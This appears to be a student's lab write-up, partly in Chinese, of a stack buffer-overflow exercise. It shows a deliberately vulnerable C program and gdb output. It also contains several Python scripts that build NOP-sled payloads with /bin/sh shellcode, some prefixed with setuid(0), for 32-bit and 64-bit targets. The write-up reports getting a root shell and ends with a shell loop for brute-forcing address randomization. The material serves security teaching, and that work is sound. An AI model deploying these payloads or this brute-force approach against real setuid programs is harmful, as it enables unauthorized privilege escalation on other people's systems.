
/* Changing this size will change the layout of the stack. * Instructors can change this value each year, so students * won't be able to use the solutions from the past. */ #ifndef BUF_SIZE #define BUF_SIZE 100 #endif
voiddummy_function(char *str);


intbof(char *str) { char buffer[BUF_SIZE];
// The following statement has a buffer overflow problem strcpy(buffer, str);
int length = fread(str, sizeof(char), 517, badfile); printf("Input size: %d\n", length); dummy_function(str); fprintf(stdout, "==== Returned Properly ====\n"); return1; }
// This function is used to insert a stack frame of size // 1000 (approximately) between main's and bof's stack frames. // The function itself does not do anything. voiddummy_function(char *str) { char dummy_buffer[1000]; memset(dummy_buffer, 0, 1000); bof(str); }
# Replace the content with the actual shellcode shellcode= ( "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80" ).encode('latin-1')
# Fill the content with NOP's content = bytearray(0x90for i inrange(517))
################################################################## # Put the shellcode somewhere in the payload start = 400# Change this number content[start:start + len(shellcode)] = shellcode
# Decide the return address value # and put it somewhere in the payload ret = 0xffffcadc + start # Change this number offset = 0xffffcb48 - 0xffffcadc + 4# Change this number
L = 4# Use 4 for 32-bit address and 8 for 64-bit address content[offset:offset + L] = (ret).to_bytes(L,byteorder='little') ##################################################################
# Write the content to a file withopen('badfile', 'wb') as f: f.write(content)
# Replace the content with the actual shellcode shellcode= ( "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f" "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31" "\xd2\x31\xc0\xb0\x0b\xcd\x80" ).encode('latin-1')
# Fill the content with NOP's content = bytearray(0x90for i inrange(517))
################################################################## # Put the shellcode somewhere in the payload start = 400# Change this number content[start:start + len(shellcode)] = shellcode
# Decide the return address value # and put it somewhere in the payload ret = 0xffffca8c + start # Change this number offset = 0xffffcb48 - 0xffffca8c + 4# Change this number
L = 4# Use 4 for 32-bit address and 8 for 64-bit address content[offset:offset + L] = (ret).to_bytes(L,byteorder='little') # content[0:204] = (ret).to_bytes(L,byteorder='little') * (204//4) #将前204位全部填充ret ##################################################################
# Write the content to a file withopen('badfile', 'wb') as f: f.write(content)
# Replace the content with the actual shellcode shellcode= ( "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f" "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31" "\xd2\x31\xc0\xb0\x0b\xcd\x80" ).encode('latin-1')
# Fill the content with NOP's content = bytearray(0x90for i inrange(517))
################################################################## # Put the shellcode somewhere in the payload start = 400# Change this number content[start:start + len(shellcode)] = shellcode
# Decide the return address value # and put it somewhere in the payload ret = 0xffffca8c + start # Change this number # offset = 0xffffcb48 - 0xffffca8c + 4 # Change this number
L = 4# Use 4 for 32-bit address and 8 for 64-bit address # content[offset:offset + L] = (ret).to_bytes(L,byteorder='little') content[0:204] = (ret).to_bytes(L,byteorder='little') * (204//4) #将前204位全部填充ret ##################################################################
# Write the content to a file withopen('badfile', 'wb') as f: f.write(content)

# Replace the content with the actual shellcode shellcode= ( "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e" "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57" "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05" ).encode('latin-1')
# Fill the content with NOP's content = bytearray(0x90for i inrange(517))
################################################################## # Put the shellcode somewhere in the payload start = 64# Change this number content[start:start + len(shellcode)] = shellcode
# Decide the return address value # and put it somewhere in the payload ret = 0x7fffffffd880 + start # Change this number offset = 0x7fffffffd970 - 0x7fffffffd880 + 8# Change this number
L = 8# Use 4 for 32-bit address and 8 for 64-bit address content[offset:offset + L] = (ret).to_bytes(L,byteorder='little') ##################################################################
# Write the content to a file withopen('badfile', 'wb') as f: f.write(content)








攻击效果:
攻击成功,拿到root shell。
Task6:对 64-bit 程序实施攻击 (Level 4)
本任务的缓冲区大小只有10。



先使用gdb找到缓冲区起始地址和函数返回地址
1 2 3 4
gdb-peda$ p $rbp $3 = (void *) 0x7fffffffd940 gdb-peda$ p &buffer $2 = (char (*)[10]) 0x7fffffffd936
# Replace the content with the actual shellcode shellcode= ( "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e" "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57" "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05" ).encode('latin-1')
# Fill the content with NOP's content = bytearray(0x90for i inrange(517))
################################################################## # Put the shellcode somewhere in the payload start = 128# Change this number content[start:start + len(shellcode)] = shellcode
# Decide the return address value # and put it somewhere in the payload ret = 0x7fffffffdd70 + start # Change this number offset = 0x7fffffffd940 - 0x7fffffffd936 + 8# Change this number
L = 8# Use 4 for 32-bit address and 8 for 64-bit address content[offset:offset + L] = (ret).to_bytes(L,byteorder='little') ##################################################################
# Write the content to a file withopen('badfile', 'wb') as f: f.write(content)

# Replace the content with the actual shellcode shellcode= ( "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"#setuid(0) "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f" "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31" "\xd2\x31\xc0\xb0\x0b\xcd\x80" ).encode('latin-1')
# Fill the content with NOP's content = bytearray(0x90for i inrange(517))
################################################################## # Put the shellcode somewhere in the payload start = 400# Change this number content[start:start + len(shellcode)] = shellcode
# Decide the return address value # and put it somewhere in the payload ret = 0xffffca7c + start # Change this number offset = 0xffffcae8 - 0xffffca7c + 4# Change this number
L = 4# Use 4 for 32-bit address and 8 for 64-bit address content[offset:offset + L] = (ret).to_bytes(L,byteorder='little') ##################################################################
# Write the content to a file withopen('badfile', 'wb') as f: f.write(content)
# Replace the content with the actual shellcode shellcode= ( "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"#setuid(0) "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e" "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57" "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05" ).encode('latin-1')
# Fill the content with NOP's content = bytearray(0x90for i inrange(517))
################################################################## # Put the shellcode somewhere in the payload start = 64# Change this number content[start:start + len(shellcode)] = shellcode
# Decide the return address value # and put it somewhere in the payload ret = 0x7fffffffd880 + start # Change this number offset = 0x7fffffffd970 - 0x7fffffffd880 + 8# Change this number
L = 8# Use 4 for 32-bit address and 8 for 64-bit address content[offset:offset + L] = (ret).to_bytes(L,byteorder='little') ##################################################################
# Write the content to a file withopen('badfile', 'wb') as f: f.write(content)
Task8:攻破地址随机化


在32-bit Linux 机器上,栈的可用熵为19比特,意味着栈的基地址有219 =524,288种可能性。这个 数字并不是很大,可以很容易地使用暴力方法穷举。在本任务中,我们使用这种方法来攻破32-bitVM上 的地址随机化安全机制。首先我们使用以下命令打开Ubuntu的地址随机化,然后对 stack-L1实施相同 的攻击。
whiletrue; do value=$(( $value + 1 )) duration=$SECONDS min=$(($duration / 60)) sec=$(($duration % 60)) echo"$min minutes and $sec seconds elapsed." echo"The program has been running $value times so far." ./stack-L1 done